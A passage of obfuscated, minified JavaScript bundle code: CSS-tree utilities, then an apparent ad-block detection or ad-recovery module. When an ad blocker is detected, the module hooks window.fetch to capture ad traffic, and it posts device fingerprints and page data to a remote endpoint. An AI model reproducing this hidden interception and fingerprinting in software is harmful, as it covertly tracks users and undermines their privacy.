p=this[a7(0xce5)];null!==p;p=p[a7(0xaa3)])I[a7(0x12b)](H[a7(0x2a6)](L,p[a7(0x21d)],p,this));return I;}[CT(0xb16)](H,L=this){const a8=CT,I=new z();for(let p=this[a8(0xce5)];null!==p;p=p[a8(0xaa3)])H[a8(0x2a6)](L,p[a8(0x21d)],p,this)&&I[a8(0x12b)](p[a8(0x21d)]);return I;}[CT(0xd49)](H,L,I=this){const a9=CT;if(null===H)return;const p=this[a9(0x98)](null,H);for(;null!==p[a9(0xaa3)];){const y=p[a9(0xaa3)];if(p[a9(0xaa3)]=y[a9(0xaa3)],L[a9(0x2a6)](I,y[a9(0x21d)],y,this))break;}this[a9(0xc58)]();}[CT(0x16d)](H,L,I=this){const aD=CT;if(null===H)return;const p=this[aD(0x98)](H,null);for(;null!==p[aD(0xeb6)];){const y=p[aD(0xeb6)];if(p[aD(0xeb6)]=y[aD(0xeb6)],L[aD(0x2a6)](I,y[aD(0x21d)],y,this))break;}this[aD(0xc58)]();}[CT(0x1a0)](){const ax=CT;this[ax(0xce5)]=null,this[ax(0x52c)]=null;}[CT(0x2fd)](){const aQ=CT,H=new z();for(let L of this)H[aQ(0x12b)](L);return H;}[CT(0x219)](H){const aM=CT;return this[aM(0xbb9)](null,H,this[aM(0xce5)],H),null!==this[aM(0xce5)]?(this[aM(0xce5)][aM(0xeb6)]=H,H[aM(0xaa3)]=this[aM(0xce5)]):this[aM(0x52c)]=H,this[aM(0xce5)]=H,this;}[CT(0x799)](H){const at=CT;return this[at(0x219)](z[at(0x152)](H));}[CT(0x5c2)](H){const aj=CT;return this[aj(0x3ed)](H);}[CT(0x12b)](H){const aU=CT;return this[aU(0x3ed)](z[aU(0x152)](H));}[CT(0x3ed)](H,L=null){const aG=CT;if(null!==L){if(this[aG(0xbb9)](L[aG(0xeb6)],H,L,H),null===L[aG(0xeb6)]){if(this[aG(0xce5)]!==L)throw new Error(aG(0x96e));this[aG(0xce5)]=H,L[aG(0xeb6)]=H,H[aG(0xaa3)]=L,this[aG(0xbb9)](null,H);}else L[aG(0xeb6)][aG(0xaa3)]=H,H[aG(0xeb6)]=L[aG(0xeb6)],L[aG(0xeb6)]=H,H[aG(0xaa3)]=L;}else this[aG(0xbb9)](this[aG(0x52c)],H,null,H),null!==this[aG(0x52c)]?(this[aG(0x52c)][aG(0xaa3)]=H,H[aG(0xeb6)]=this[aG(0x52c)]):this[aG(0xce5)]=H,this[aG(0x52c)]=H;return this;}[CT(0x625)](H,L){const aW=CT;return this[aW(0x3ed)](z[aW(0x152)](H),L);}[CT(0x6ea)](H){const az=CT;if(this[az(0xbb9)](H,H[az(0xeb6)],H,H[az(0xaa3)]),null!==H[az(0xeb6)])H[az(0xeb6)][az(0xaa3)]=H[az(0xaa3)];else{if(this[az(0xce5)]!==H)throw new Error(az(0x354));this[az(0xce5)]=H[az(0xaa3)];}if(null!==H[az(0xaa3)])H[az(0xaa3)][az(0xeb6)]=H[az(0xeb6)];else{if(this[az(0x52c)]!==H)throw new Error(az(0x354));this[az(0x52c)]=H[az(0xeb6)];}return H[az(0xeb6)]=null,H[az(0xaa3)]=null,H;}[CT(0x21a)](H){const an=CT;this[an(0x3ed)](z[an(0x152)](H));}[CT(0xc5d)](){const aH=CT;return null!==this[aH(0x52c)]?this[aH(0x6ea)](this[aH(0x52c)]):null;}[CT(0x7a)](H){const aL=CT;this[aL(0x219)](z[aL(0x152)](H));}[CT(0xb1e)](){const aI=CT;return null!==this[aI(0xce5)]?this[aI(0x6ea)](this[aI(0xce5)]):null;}[CT(0xed9)](H){const ap=CT;return this[ap(0x967)](H,this[ap(0xce5)]);}[CT(0x4da)](H){const ay=CT;return this[ay(0x967)](H);}[CT(0x967)](H,L){const aC=CT;return null===H[aC(0xce5)]||(null!=L?(this[aC(0xbb9)](L[aC(0xeb6)],H[aC(0x52c)],L,H[aC(0xce5)]),null!==L[aC(0xeb6)]?(L[aC(0xeb6)][aC(0xaa3)]=H[aC(0xce5)],H[aC(0xce5)][aC(0xeb6)]=L[aC(0xeb6)]):this[aC(0xce5)]=H[aC(0xce5)],L[aC(0xeb6)]=H[aC(0x52c)],H[aC(0x52c)][aC(0xaa3)]=L):(this[aC(0xbb9)](this[aC(0x52c)],H[aC(0x52c)],null,H[aC(0xce5)]),null!==this[aC(0x52c)]?(this[aC(0x52c)][aC(0xaa3)]=H[aC(0xce5)],H[aC(0xce5)][aC(0xeb6)]=this[aC(0x52c)]):this[aC(0xce5)]=H[aC(0xce5)],this[aC(0x52c)]=H[aC(0x52c)]),H[aC(0xce5)]=null,H[aC(0x52c)]=null),this;}[CT(0x819)](H,L){const aa=CT;aa(0xce5)in L?this[aa(0x967)](L,H):this[aa(0x3ed)](L,H),this[aa(0x6ea)](H);}}},0x12dd:(j,U,G)=>{'use strict';G(0x1aa);},0x192b:(j,U,G)=>{'use strict';function W(z,H){const aO=a2x,L=Object[aO(0x742)](SyntaxError[aO(0x67c)]),I=new Error();return Object[aO(0xdbc)](L,{'name':z,'message':H,get 'stack'(){const ak=aO;return(I[ak(0xeb9)]||'')[ak(0x819)](/^(.+\n){1,3}/,z+':\x20'+H+'\x0a');}});}G['d'](U,{'a':()=>W});},0x122e:(j,U,G)=>{'use strict';G(0x11ac);},0xc8c:(j,U,G)=>{'use strict';G['d'](U,{'MZ':()=>I,'Si':()=>L,'vs':()=>p});const W=new Map(),z=new Map(),H=0x2d,L=function(C){const ao=a2x;if(W[ao(0x846)](C))return W[ao(0x778)](C);const O=C[ao(0x36a)]();let k=W[ao(0x778)](O);if(void 0x0===k){const A=p(O,0x0),B=A?'':y(O,0x0);k=Object[ao(0x734)]({'basename':O[ao(0x8ca)](B[ao(0x2b0)]),'name':O,'prefix':B,'vendor':B,'custom':A});}return W[ao(0xefe)](C,k),k;},I=function(C){const aA=a2x;if(z[aA(0x846)](C))return z[aA(0x778)](C);let O=C,k=C[0x0];'/'===k?k='/'===C[0x1]?'//':'/':'_'!==k&&'*'!==k&&'$'!==k&&'#'!==k&&'+'!==k&&'&'!==k&&(k='');const A=p(O,k[aA(0x2b0)]);if(!A&&(O=O[aA(0x36a)](),z[aA(0x846)](O))){const X=z[aA(0x778)](O);return z[aA(0xefe)](C,X),X;}const B=A?'':y(O,k[aA(0x2b0)]),q=O[aA(0x8ca)](0x0,k[aA(0x2b0)]+B[aA(0x2b0)]),P=Object[aA(0x734)]({'basename':O[aA(0x8ca)](q[aA(0x2b0)]),'name':O[aA(0x8ca)](k[aA(0x2b0)]),'hack':k,'vendor':B,'prefix':q,'custom':A});return z[aA(0xefe)](C,P),P;};function p(C,O){const aB=a2x;return O=O||0x0,C[aB(0x2b0)]-O>=0x2&&C[aB(0xe62)](O)===H&&C[aB(0xe62)](O+0x1)===H;}function y(C,O){const aq=a2x;if(O=O||0x0,C[aq(0x2b0)]-O>=0x3&&C[aq(0xe62)](O)===H&&C[aq(0xe62)](O+0x1)!==H){const k=C[aq(0xe1f)]('-',O+0x2);if(-0x1!==k)return C[aq(0xc5a)](O,k+0x1);}return'';}},0x18bf:(j,U,G)=>{'use strict';G['d'](U,{'D':()=>I,'l':()=>p});var W=G(0x11ac);const z=0x5c,H=0x22,L=0x27;function I(y){const aP=a2x,C=y[aP(0x2b0)],O=y[aP(0xe62)](0x0),k=O===H||O===L?0x1:0x0,A=0x1===k&&C>0x1&&y[aP(0xe62)](C-0x1)===O?C-0x2:C-0x1;let B='';for(let q=k;q<=A;q++){let P=y[aP(0xe62)](q);if(P===z){if(q===A){q!==C-0x1&&(B=y[aP(0x8ca)](q+0x1));break;}if(P=y[aP(0xe62)](++q),(0x0,W['Mi'])(z,P)){const X=q-0x1,v=(0x0,W['KJ'])(y,X);q=v-0x1,B+=(0x0,W['sR'])(y[aP(0xc5a)](X+0x1,v));}else 0xd===P&&0xa===y[aP(0xe62)](q+0x1)&&q++;}else B+=y[q];}return B;}function p(y,C){const aX=a2x,O=C?'\x27':'\x22',k=C?L:H;let A='',B=!0x1;for(let q=0x0;q<y[aX(0x2b0)];q++){const P=y[aX(0xe62)](q);0x0!==P?P<=0x1f||0x7f===P?(A+='\x5c'+P[aX(0xde3)](0x10),B=!0x0):P===k||P===z?(A+='\x5c'+y[aX(0xb44)](q),B=!0x1):(B&&((0x0,W['tB'])(P)||(0x0,W['i0'])(P))&&(A+='\x20'),A+=y[aX(0xb44)](q),B=!0x1):A+='�';}return O+A+O;}},0x15b1:(j,U,G)=>{'use strict';G['d'](U,{'D':()=>C,'l':()=>O});var W=G(0x11ac);const z=0x20,H=0x5c,L=0x22,I=0x27,p=0x28,y=0x29;function C(k){const av=a2x,A=k[av(0x2b0)];let B=0x4,q=k[av(0xe62)](A-0x1)===y?A-0x2:A-0x1,P='';for(;B<q&&(0x0,W['i0'])(k[av(0xe62)](B));)B++;for(;B<q&&(0x0,W['i0'])(k[av(0xe62)](q));)q--;for(let X=B;X<=q;X++){let v=k[av(0xe62)](X);if(v===H){if(X===q){X!==A-0x1&&(P=k[av(0x8ca)](X+0x1));break;}if(v=k[av(0xe62)](++X),(0x0,W['Mi'])(H,v)){const R=X-0x1,f=(0x0,W['KJ'])(k,R);X=f-0x1,P+=(0x0,W['sR'])(k[av(0xc5a)](R+0x1,f));}else 0xd===v&&0xa===k[av(0xe62)](X+0x1)&&X++;}else P+=k[X];}return P;}function O(k){const aR=a2x;let A='',B=!0x1;for(let q=0x0;q<k[aR(0x2b0)];q++){const P=k[aR(0xe62)](q);0x0!==P?P<=0x1f||0x7f===P?(A+='\x5c'+P[aR(0xde3)](0x10),B=!0x0):P===z||P===H||P===L||P===I||P===p||P===y?(A+='\x5c'+k[aR(0xb44)](q),B=!0x1):(B&&(0x0,W['tB'])(P)&&(A+='\x20'),A+=k[aR(0xb44)](q),B=!0x1):A+='�';}return aR(0xb1c)+A+')';}},0x2495:(j,U,G)=>{'use strict';const af=a2x;G['d'](U,{'j':()=>C});const {hasOwnProperty:W}=Object[af(0x67c)],z=function(){};function H(O){const aw=af;return aw(0x869)==typeof O?O:z;}function L(O,k){return function(A,B,q){const ab=a2x;A[ab(0x4a6)]===k&&O[ab(0x2a6)](this,A,B,q);};}function I(O,k){const ad=af,A=k[ad(0x702)],B=[];for(const q in A){if(!0x1===W[ad(0x2a6)](A,q))continue;let P=A[q];const X={'name':q,'type':!0x1,'nullable':!0x1};Array[ad(0x4b1)](P)||(P=[P]);for(const v of P)null===v?X[ad(0x500)]=!0x0:ad(0x9f8)==typeof v?X[ad(0x4a6)]=ad(0xdd9):Array[ad(0x4b1)](v)&&(X[ad(0x4a6)]=ad(0xdbb));X[ad(0x4a6)]&&B[ad(0x21a)](X);}return B[ad(0x2b0)]?{'context':k[ad(0x19c)],'fields':B}:null;}function p(O,k){const aE=af,A=O[aE(0x86c)][aE(0x22c)](),B=O[aE(0xb2)],q=aE(0x9f8)==typeof B;return k&&A[aE(0x3cc)](),function(P,X,v,R){const au=aE;let f;q&&(f=X[B],X[B]=P);for(const w of A){const b=P[w[au(0xc80)]];if(!w[au(0x500)]||b){if(au(0xdbb)===w[au(0x4a6)]){if(k?b[au(0x73d)](R,!0x1):b[au(0x7a7)](R,!0x1))return!0x0;}else{if(v(b))return!0x0;}}}q&&(X[B]=f);};}function y({StyleSheet:O,Atrule:k,Rule:A,Block:B,DeclarationList:q}){return{'Atrule':{'StyleSheet':O,'Atrule':k,'Rule':A,'Block':B},'Rule':{'StyleSheet':O,'Atrule':k,'Rule':A,'Block':B},'Declaration':{'StyleSheet':O,'Atrule':k,'Rule':A,'Block':B,'DeclarationList':q}};}function C(O){const aZ=af,k=function(f){const aF=a2x,w={};for(const b in f[aF(0xdd9)])if(W[aF(0x2a6)](f[aF(0xdd9)],b)){const E=f[aF(0xdd9)][b];if(!E[aF(0x702)])throw new Error(aF(0xd81)+b+aF(0x95));w[b]=I(0x0,E);}return w;}(O),A={},B={},q=Symbol(aZ(0x42a)),P=Symbol(aZ(0xb91));for(const f in k)W[aZ(0x2a6)](k,f)&&null!==k[f]&&(A[f]=p(k[f],!0x1),B[f]=p(k[f],!0x0));const X=y(A),v=y(B),R=function(w,b){const am=aZ;function E(V,T,J){const aS=a2x,N=F[aS(0x2a6)](Y,V,T,J);return N===q||N!==P&&(!(!S[aS(0x54d)](V[aS(0x4a6)])||!S[V[aS(0x4a6)]](V,Y,E,K))||Z[aS(0x2a6)](Y,V,T,J)===q);}let F=z,Z=z,S=A,K=(V,T,J,N)=>V||E(T,J,N);const Y={'break':q,'skip':P,'root':w,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(am(0x869)==typeof b)F=b;else{if(b&&(F=H(b[am(0x376)]),Z=H(b[am(0x475)]),b[am(0x3cc)]&&(S=B),b[am(0x6da)])){if(X[am(0x54d)](b[am(0x6da)]))S=b[am(0x3cc)]?v[b[am(0x6da)]]:X[b[am(0x6da)]];else{if(!k[am(0x54d)](b[am(0x6da)]))throw new Error(am(0x78d)+b[am(0x6da)]+am(0xf4)+Object[am(0xc65)](k)[am(0x664)]()[am(0x939)](',\x20')+')');}F=L(F,b[am(0x6da)]),Z=L(Z,b[am(0x6da)]);}}if(F===z&&Z===z)throw new Error(am(0x367));E(w);};return R[aZ(0xd4a)]=q,R[aZ(0x438)]=P,R[aZ(0x8d0)]=function(w,b){let E=null;return R(w,function(F,Z,S){const aK=a2x;if(b[aK(0x2a6)](this,F,Z,S))return E=F,q;}),E;},R[aZ(0x9f2)]=function(w,b){let E=null;return R(w,{'reverse':!0x0,'enter'(F,Z,S){const aY=a2x;if(b[aY(0x2a6)](this,F,Z,S))return E=F,q;}}),E;},R[aZ(0x273)]=function(w,b){const E=[];return R(w,function(F,Z,S){const aV=a2x;b[aV(0x2a6)](this,F,Z,S)&&E[aV(0x21a)](F);}),E;},R;}}},x={};function Q(j){const al=a2x;var U=x[j];if(void 0x0!==U)return U[al(0x153)];var G=x[j]={'exports':{}};return D[j](G,G[al(0x153)],Q),G[al(0x153)];}Q['d']=(j,U)=>{const aT=a2x;for(var G in U)Q['o'](U,G)&&!Q['o'](j,G)&&Object[aT(0x16c)](j,G,{'enumerable':!0x0,'get':U[G]});},Q['g']=(function(){const ar=a2x;if(ar(0x5e8)==typeof globalThis)return globalThis;try{return this||new Function(ar(0x5b6))();}catch(t){if(ar(0x5e8)==typeof window)return window;}}()),Q['o']=(j,U)=>Object[ac(0x67c)][ac(0x54d)][ac(0x2a6)](j,U),Q['r']=t=>{const ai=ac;ai(0xf07)!=typeof Symbol&&Symbol[ai(0xf21)]&&Object[ai(0x16c)](t,Symbol[ai(0xf21)],{'value':ai(0x617)}),Object[ai(0x16c)](t,ai(0x6c3),{'value':!0x0});};var M={};((()=>{'use strict';const OQ=ac;var D0=Q(0x6f7),D1=Q(0x23b5),D2=Q(0x4c5),D3=Q(0x18f7),D4=Q(0x1d7d);async function D5(Qu,QF){const ae=a2x;try{const QZ=ae(0xbb5)[ae(0xa10)](Date[ae(0xc7)](),'_')[ae(0xa10)](D3['A'][ae(0xd54)](0x6,0xa));try{window[ae(0xfe)]=window[ae(0xfe)]||{},window[ae(0xfe)][ae(0x55c)]=window[ae(0xfe)][ae(0x55c)]||[],window[ae(0xfe)][ae(0x55c)][ae(0x21a)](()=>{const aJ=ae;try{var QS,Qm,QK,QY,QV;const Ql=null===(QS=(Qm=window[aJ(0xfe)])[aJ(0x9eb)])||void 0x0===QS?void 0x0:QS[aJ(0x2a6)](Qm);if(!Ql)return;const QT=[];let Qr=null,Qc=0x0;function Qi(Qs){const ah=aJ;try{var Qg,QN;return{'divId':null==Qs||null===(Qg=Qs[ah(0x183)])||void 0x0===Qg?void 0x0:Qg[ah(0x2a6)](Qs),'path':null==Qs||null===(QN=Qs[ah(0x878)])||void 0x0===QN?void 0x0:QN[ah(0x2a6)](Qs)};}catch(M0){return;}}function QJ(){const as=aJ;if(null!==Qr)return;const Qs=Date[as(0xc7)](),Qg=Math[as(0xa00)](0x0,0x7d0-(Qs-Qc));Qr=window[as(0x9f)](async()=>{const ag=as,QN=QT[ag(0x355)](0x0,QT[ag(0x2b0)]);if(Qr=null,QN[ag(0x2b0)]){Qc=Date[ag(0xc7)]();try{const M0=QN[ag(0x4ef)](M1=>{const aN=ag;var M2,M3,M4,M5,M6,M7,M8,M9,MD;return{'run_id':QZ,'domain':location[aN(0x80d)],'url':location[aN(0x69d)],'timestamp':new Date()[aN(0xc27)](),'is_adblock':QF,'event_type':M1[aN(0x8a)],'client_ts':M1['ts'],'slot_div_id':null===(M2=M1[aN(0xec4)])||void 0x0===M2?void 0x0:M2[aN(0x182)],'slot_path':null===(M3=M1[aN(0xec4)])||void 0x0===M3?void 0x0:M3[aN(0x251)],'is_empty':null!==(M4=M1[aN(0x3fe)])&&void 0x0!==M4?M4:null,'size':null!=M1[aN(0x573)]?((()=>{const O0=aN;try{return JSON[O0(0xc9)](M1[O0(0x573)]);}catch(Mx){return String(M1[O0(0x573)]);}})()):null,'line_item_id':null!==(M5=M1[aN(0xdf4)])&&void 0x0!==M5?M5:null,'creative_id':null!==(M6=M1[aN(0x7a4)])&&void 0x0!==M6?M6:null,'advertiser_id':null!==(M7=M1[aN(0x8fb)])&&void 0x0!==M7?M7:null,'service_name':null!==(M8=M1[aN(0x370)])&&void 0x0!==M8?M8:null,'fetch_params':null!==(M9=M1[aN(0x37c)])&&void 0x0!==M9?M9:[],'gpt_fetch_slots':null!==(MD=M1[aN(0x99a)])&&void 0x0!==MD?MD:[]};});await D6(Qu,ag(0xa6e),M0);}catch(M1){}}},Qg);}function Qh(Qs){const O1=aJ;try{QT[O1(0x21a)](Qs),QJ();}catch(Qg){}}if(QF){const Qs=window[aJ(0x92c)];window[aJ(0x92c)]=function(){const O2=aJ;for(var Qg=arguments[O2(0x2b0)],QN=new Array(Qg),M0=0x0;M0<Qg;M0++)QN[M0]=arguments[M0];const M1=(0x0,D0['Xz'])(QN[0x0]);let M2=!0x1;try{if((0x0,D0['EW'])(M1[O2(0x69d)])){const M4=(0x0,D0['sH'])(M1[O2(0x69d)])[O2(0x75f)],M5=new URL(M4);M5&&O2(0x4e2)===M5[O2(0x9b8)]&&(M2=!0x0);}else M2=O2(0x4e2)===M1[O2(0x9b8)];}catch(M6){D4['A'][O2(0xcf4)](O2(0x685),M1);}if(!M2)return Qs[O2(0xcd7)](this,QN);const M3=(M7,M8)=>{const O3=O2;try{const M9=M7[O3(0xcaf)](',')[O3(0x4ef)](MM=>MM[O3(0xe66)]()),MD=M8[O3(0xcaf)](',')[O3(0x4ef)](MM=>MM[O3(0xe66)]()),Mx=MM=>MM[O3(0xcaf)]('/')[O3(0x22c)](0x1)[O3(0x4ef)](Mj=>parseInt(Mj,0xa)),MQ=MM=>'/'+MM[O3(0x4ef)](Mj=>Mj<0x0||Mj>=M9[O3(0x2b0)]?'':M9[Mj])[O3(0x939)]('/')[O3(0x186)](':',',');return MD[O3(0x4ef)](Mx)[O3(0x4ef)](MQ);}catch(MM){return[];}};return Qs[O2(0xcd7)](this,QN)[O2(0x165)](M7=>(M7[O2(0x818)]()[O2(0x920)]()[O2(0x165)](M8=>{const O4=O2;var M9,MD;Qh({'event_type':O4(0x140),'ts':new Date()[O4(0xc27)](),'fetchParams':[{'key':O4(0x1dd),'value':M1[O4(0xde3)]()},{'key':O4(0xbd3),'value':(0x0,D0['EW'])(M1[O4(0x69d)])?(0x0,D0['sH'])(M1[O4(0x69d)])[O4(0x75f)]:M1[O4(0xde3)]()},{'key':O4(0x473),'value':M7[O4(0x473)][O4(0xde3)]()},{'key':O4(0x78e),'value':M8[O4(0x22c)](0x0,0x3e8)}],'gptFetchSlots':M3(null!==(M9=M1[O4(0x9f9)][O4(0x778)](O4(0x913)))&&void 0x0!==M9?M9:'',null!==(MD=M1[O4(0x9f9)][O4(0x778)](O4(0xb23)))&&void 0x0!==MD?MD:'')});}),M7),M7=>{const O5=O2;var M8,M9;return Qh({'event_type':O5(0x140),'ts':new Date()[O5(0xc27)](),'fetchParams':[{'key':O5(0x1dd),'value':M1[O5(0xde3)]()},{'key':O5(0xbd3),'value':(0x0,D0['EW'])(M1[O5(0x69d)])?(0x0,D0['sH'])(M1[O5(0x69d)])[O5(0x75f)]:M1[O5(0xde3)]()},{'key':O5(0x473),'value':O5(0xcf4)},{'key':O5(0xcf4),'value':M7[O5(0xde3)]()}],'gptFetchSlots':M3(null!==(M8=M1[O5(0x9f9)][O5(0x778)](O5(0x913)))&&void 0x0!==M8?M8:'',null!==(M9=M1[O5(0x9f9)][O5(0x778)](O5(0xb23)))&&void 0x0!==M9?M9:'')}),Promise[O5(0x3c7)](M7);});};}null===(QK=Ql[aJ(0xc83)])||void 0x0===QK||QK[aJ(0x2a6)](Ql,aJ(0x745),Qg=>{const O6=aJ;try{Qh({'event_type':O6(0x745),'ts':new Date()[O6(0xc27)](),'slot':Qi(null==Qg?void 0x0:Qg[O6(0xec4)]),'size':null==Qg?void 0x0:Qg[O6(0x573)],'serviceName':null==Qg?void 0x0:Qg[O6(0x370)]});}catch(QN){}}),null===(QY=Ql[aJ(0xc83)])||void 0x0===QY||QY[aJ(0x2a6)](Ql,aJ(0x8d2),Qg=>{const O7=aJ;try{Qh({'event_type':O7(0x8d2),'ts':new Date()[O7(0xc27)](),'slot':Qi(null==Qg?void 0x0:Qg[O7(0xec4)]),'size':null==Qg?void 0x0:Qg[O7(0x573)],'lineItemId':null==Qg?void 0x0:Qg[O7(0xdf4)],'advertiserId':null==Qg?void 0x0:Qg[O7(0x8fb)],'creativeId':null==Qg?void 0x0:Qg[O7(0x7a4)],'serviceName':null==Qg?void 0x0:Qg[O7(0x370)]});}catch(QN){}}),null===(QV=Ql[aJ(0xc83)])||void 0x0===QV||QV[aJ(0x2a6)](Ql,aJ(0xbb6),Qg=>{const O8=aJ;try{Qh({'event_type':O8(0xbb6),'ts':new Date()[O8(0xc27)](),'slot':Qi(null==Qg?void 0x0:Qg[O8(0xec4)]),'isEmpty':null==Qg?void 0x0:Qg[O8(0x3fe)],'size':null==Qg?void 0x0:Qg[O8(0x573)],'lineItemId':null==Qg?void 0x0:Qg[O8(0xdf4)],'creativeId':null==Qg?void 0x0:Qg[O8(0x7a4)],'serviceName':null==Qg?void 0x0:Qg[O8(0x370)]});}catch(QN){}});}catch(Qg){}});}catch(QS){}((async()=>{const O9=ae;await D6(Qu,O9(0xf04),{'run_id':QZ,'type':O9(0x2e3),'domain':location[O9(0x80d)],'timestamp':new Date()[O9(0xc27)](),'url':location[O9(0x69d)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':QF,'client':D7(),'admiral':[]});})());}catch(Qm){D4['A'][ae(0xdf1)](ae(0xc9d),Qm);}}async function D6(Qu,QF,QZ){const OD=a2x;try{const QS=D1['A'][OD(0xe26)]+OD(0xda)[OD(0xa10)](QF),Qm=(0x0,D0['Wq'])({'protectUrlContext':Qu,'url':QS,'kind':D0['MN'][OD(0xaf0)],'endpoint':D1['A'][OD(0xe26)]});await fetch(Qm,{'method':OD(0x94a),'headers':{'Content-Type':OD(0xa1d)},'body':JSON[OD(0xc9)](QZ),'keepalive':!0x0});}catch(QK){}}function D7(){const Ox=a2x;try{const Qu=window[Ox(0x975)],QF=navigator;return{'user_agent':navigator[Ox(0x7c7)],'language':navigator[Ox(0xc6c)],'languages':navigator[Ox(0x3b7)],'platform':navigator[Ox(0x312)],'hardware_concurrency':null==QF?void 0x0:QF[Ox(0xe28)],'device_memory':null==QF?void 0x0:QF[Ox(0x950)],'screen':{'width':screen[Ox(0xa77)],'height':screen[Ox(0xad1)],'pixel_ratio':window[Ox(0xb0)]},'viewport':Qu?{'width':Qu[Ox(0xa77)],'height':Qu[Ox(0xad1)],'scale':Qu[Ox(0x809)]}:void 0x0,'timezone':Intl[Ox(0x6e8)]()[Ox(0xad3)]()[Ox(0x3c3)],'url':location[Ox(0x69d)],'referrer':document[Ox(0x9a1)]};}catch(QZ){return{'user_agent':navigator[Ox(0x7c7)]};}}var D8=Q(0x1fae),D9=Q(0x261a);const DD=Qu=>D9['A'][OQ(0x778)]()[OQ(0x978)][OQ(0x2a6)](Qu[OQ(0x36a)](),/\-[a-z]/g,QF=>QF[0x1][OQ(0x1ab)]()),Dx=Qu=>D9['A'][OQ(0x778)]()[OQ(0x978)][OQ(0x2a6)](Qu,/[A-Z]/g,QF=>'-'[OQ(0xa10)](QF[OQ(0x36a)]()));var DQ=Q(0x2125),DM=Q(0x14a1),Dj=Q(0x1974);class DU{static[OQ(0xc78)](Qu){const OM=OQ;return!!(Qu&&Qu instanceof Element)&&OM(0xe76)===window[OM(0x1ae)](Qu)[OM(0x204)];}static[OQ(0x37b)](Qu){const Ot=OQ;return!!(Qu&&Qu instanceof Element)&&Ot(0xc17)===window[Ot(0x1ae)](Qu)[Ot(0x775)];}static[OQ(0xe95)](Qu){const Oj=OQ;if(!(Qu&&Qu instanceof Element))return!0x1;let QF=!0x1;const QZ=D9['A'][Oj(0x778)](window)[Oj(0x6f3)][Oj(0x778)][Oj(0x2a6)](Qu)[Oj(0x204)],QS=window[Oj(0x1ae)](Qu);return Oj(0xe76)===QS[Oj(0x204)]&&(D9['A'][Oj(0x778)](window)[Oj(0x6f3)][Oj(0x778)][Oj(0x2a6)](Qu)[Oj(0x204)]=Oj(0x116),Oj(0xe76)===QS[Oj(0x204)]&&(QF=!0x0)),''===QZ?D9['A'][Oj(0x778)](window)[Oj(0x6f3)][Oj(0x778)][Oj(0x2a6)](Qu)[Oj(0xe08)](Oj(0x204)):D9['A'][Oj(0x778)](window)[Oj(0x6f3)][Oj(0x778)][Oj(0x2a6)](Qu)[Oj(0x204)]=QZ,QF;}static[OQ(0x9ab)](Qu){const OU=OQ;let QF=Qu[OU(0x644)];for(;QF;){if(this[OU(0xc78)](QF))return!0x0;QF=QF[OU(0x644)];}return!0x1;}static async[OQ(0x6a7)](Qu){const OG=OQ;return Qu instanceof HTMLIFrameElement?await this[OG(0xdb2)](Qu):Qu instanceof Element&&this[OG(0xd0b)](Qu);}static async[OQ(0xdb2)](Qu){const OW=OQ,QF=new DG(Qu);return await QF[OW(0x7d8)]();}static[OQ(0xd0b)](Qu){const Oz=OQ;if(!Qu||!document[Oz(0xba6)](Qu))return!0x1;if(this[Oz(0xe95)](Qu))return D4['A'][Oz(0xdf1)](Oz(0x973)),!0x1;const QF=Qu[Oz(0x1cc)]();return!(QF['x']+window[Oz(0xf11)]+QF[Oz(0xa77)]<-0x1f4&&(D4['A'][Oz(0xdf1)](Oz(0xd80)),D4['A'][Oz(0xdf1)](Oz(0x340)[Oz(0xa10)](QF['x'],Oz(0xec9))[Oz(0xa10)](QF['y'],Oz(0x933))[Oz(0xa10)](window[Oz(0xf11)],Oz(0x615))[Oz(0xa10)](window[Oz(0xc2)],Oz(0x1f4))[Oz(0xa10)](QF[Oz(0xa77)],Oz(0xd9e))[Oz(0xa10)](QF[Oz(0xad1)])),0x1));}static[OQ(0x519)](Qu){const OH=OQ;return(function(){const On=a2x,QF=window[On(0x1ae)](Qu);return On(0x5a4)===Qu[On(0xd21)][On(0x36a)]()||!(On(0x970)!==Qu[On(0xd21)][On(0x36a)]()||!(Qu[On(0x6d0)]||QF[On(0xa0a)]&&On(0xe76)!==QF[On(0xa0a)]))||!(On(0xd86)!==Qu[On(0xd21)][On(0x36a)]()||!QF[On(0xa0a)]||On(0xe76)===QF[On(0xa0a)])||'a'===Qu[On(0xd21)][On(0x36a)]();}())&&this[OH(0x7d8)](Qu);}static[OQ(0x7d8)](Qu){const OL=OQ,QF=window[OL(0x1ae)](Qu);if(OL(0xe76)===QF[OL(0x204)])return!0x1;if(OL(0x830)!==QF[OL(0x775)])return!0x1;if(parseFloat(QF[OL(0xabd)])<0.2)return!0x1;if(Qu[OL(0xccc)]<0xa||Qu[OL(0x8a3)]<0xa)return!0x1;let QZ=Qu[OL(0x34d)];for(;QZ;){if(this[OL(0xe95)](QZ))return!0x1;QZ=QZ[OL(0x34d)];}return!0x0;}static async[OQ(0x8d6)](Qu){const OI=OQ;for(const QZ of Array[OI(0x531)](Qu[OI(0x8a5)](OI(0x970))))if(DU[OI(0x519)](QZ))return!0x0;for(const QS of Array[OI(0x531)](Qu[OI(0x8a5)](OI(0x5a4))))if(DU[OI(0x519)](QS))return!0x0;for(const Qm of Array[OI(0x531)](Qu[OI(0x8a5)](OI(0xd86))))if(DU[OI(0x519)](Qm))return!0x0;for(const QK of Array[OI(0x531)](Qu[OI(0x8a5)]('a')))if(DU[OI(0x519)](QK))return!0x0;const QF=[];for(const QY of Array[OI(0x531)](Qu[OI(0x8a5)](OI(0x1da)))){const QV=new DG(QY);QF[OI(0x21a)](QV[OI(0x7d8)]());}return(await Promise[OI(0xa31)](QF))[OI(0x76e)](Ql=>!0x0===Ql);}static[OQ(0xf3)](Qu){const Op=OQ;DG[Op(0xe0a)](Qu);}}class DG{constructor(Qu){const Oy=OQ;this[Oy(0x1da)]=Qu,(0x0,DQ['A'])(this,Oy(0x5c9),void 0x0),(0x0,DQ['A'])(this,Oy(0x748),!0x1),(0x0,DQ['A'])(this,Oy(0x7b3),0x0);}[OQ(0x7d8)](){return(0x0,Dj['c'])(Qu=>{const OC=a2x;if(!DU[OC(0x7d8)](this[OC(0x1da)]))return Qu(!0x1);this[OC(0x7b3)]&&window[OC(0x6ff)](this[OC(0x7b3)]),this[OC(0x7b3)]=D9['A'][OC(0x778)](window)[OC(0x28c)][OC(0x2a6)](window,()=>{const Oa=OC;if(this[Oa(0x748)])return void 